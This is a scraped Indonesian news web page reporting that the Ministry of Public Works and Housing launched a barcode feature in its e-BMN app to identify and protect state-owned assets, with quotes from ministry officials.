										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-24040" class="content-single post-24040 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-aplikasi tag-aset-negara tag-kementerian-pupr tag-news tag-pupr">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/jakarta/" href="https://cakrawalaindonesia.id/category/jakarta/"><span itemprop="name">JAKARTA</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-10-24T15:00:36+07:00">24 Oktober 2023</time><time class="updated" datetime="2023-10-24T19:57:39+07:00">24 Oktober 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1066" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kementerian PUPR" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21-768x512.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21-1536x1023.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>JAKARTA(Cakrawalaindonesia.id) &#8211;</strong> Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) meluncurkan fitur baru aplikasi e-BMN berupa barcode Barang Milik Negara (BMN) yang merupakan alat untuk mengamankan aset negara milik Kementerian PUPR.
<p>Peluncuran tersebut dilakukan oleh Inspektur Jenderal (Irjen) Kementerian PUPR T Iskandar bersama Sekretaris Jenderal (Sekjen) Kementerian PUPR Mohammad Zainal Fatah dan Kepala Biro Pengelolaan Barang Milik Negara Darwanto dalam acara Rapat Kerja (Raker) Pengelolaan BMN Kementerian PUPR Tahun 2023 di Auditorium Kementerian PUPR, Jakarta pada Selasa (24/10/2023).</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Irjen Kementerian PUPR T Iskandar mengatakan, pengamanan aset negara menjadi bagian dari salah satu kebijakan pengawasan di Kementerian PUPR, yakni pengawalan penatausahaan BMN.
<p>&#8220;Fokusnya pada pengawalan penyelenggaraan infrastrukrue dan peningkatan kualitas tata kelola pemerintahan yang baik (good governance),&#8221; kata Iskandar dalam Raker BMN yang bertajuk Peningkatan Indeks Pengelolaan Aset (IPA) Kementerian PUPR melalui Digitalisasi Pengelolaan BMN dalam Mendukung Reformasi Birokrasi.
<p>Dikatakan Iskandar, salah satu tolak ukur dalam mewujudkan peningkatan kualitas pengelolaan aset adalah melalui perbaikan tata kelola BMN, yang tercermin dalam Indikator Kinerja Pengelolaan BMN/Indeks Pengelolaan Aset (IPA). &#8220;Untuk itu e-BMN harus dikelola secara baik dengan monitoring dan pengendalian yang diupdate secara berkala, paling tidak setiap minggu,&#8221; ujarnya.
<p>Sekjen Mohammad Zainal Fatah mengatakan, pemanfaatan teknologi seperti e-BMN merupakan suatu keharusan untuk bertransformasi menuju bekerja yang lebih baik dan pintar (smart).
<p>&#8220;Tidak mudah memang bermigrasi dari bekerja lewat lembaran kertas menuju ditigalisasi. Ke depan kita tidak hanya menginventarisir, tetapi menuju bagaimana memberi manfaat lebih atas BMN yang ada. Untuk kita dorong semua BMN berupa aset tanah agar sudah tersertifikat dan diberikan secara tegas pengumuman aset milik negara, yang tidak hanya berbentuk papan pengumuman, namun dengan teknologi barcode,&#8221; kata Zainal Fatah.
<p>Dikatakan Zainal Fatah, fitur barcode tersebut akan menyajikan informasi identitas BMN, bukti kepemilikan, lokasi BMN serta informasi lainnya. &#8220;Gunanya untuk memberikan informasi kepada masyarakat guna mencegah terjadinya penguasaan oleh pihak lain. Hal tersebut juga sejalan dengan kebijakan yang sedang di laksanakan oleh Badan Pertanahan Nasional dan Direktorat Jenderal Kekayaan Negara Kementerian Keuangan,&#8221; ujarnya.
<p>Kepala Biro Pengelolaan Barang Milik Negara Darwanto mengatakan, fitur baru tersebut dapat diakses oleh umum dengan melakukan pindai/scan pada barcode melalui google lens pada perangkat ponsel. &#8220;Fitur ini dapat diunduh pada sistem e-BMN dan barcode akan dipasang pada Papan/Plang Kepemilikan BMN,&#8221; ujarnya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/aplikasi/" rel="tag">Aplikasi</a> <a href="https://cakrawalaindonesia.id/tag/aset-negara/" rel="tag">Aset Negara</a> <a href="https://cakrawalaindonesia.id/tag/kementerian-pupr/" rel="tag">Kementerian PUPR</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/pupr/" rel="tag">PUPR</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F&amp;text=Kementerian%20PUPR%20Luncurkan%20Fitur%20Baru%20Aplikasi%20E-BMN%20Untuk%20Amankan%20Aset%20Negara" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F&amp;desciption=Kementerian%20PUPR%20Luncurkan%20Fitur%20Baru%20Aplikasi%20E-BMN%20Untuk%20Amankan%20Aset%20Negara&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F10%2FO2-21.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F&amp;text=Kementerian%20PUPR%20Luncurkan%20Fitur%20Baru%20Aplikasi%20E-BMN%20Untuk%20Amankan%20Aset%20Negara" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Kementerian%20PUPR%20Luncurkan%20Fitur%20Baru%20Aplikasi%20E-BMN%20Untuk%20Amankan%20Aset%20Negara https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Penjurian AJP Award" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="recent-title heading-text" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan" rel="bookmark">AJP Award Masuki 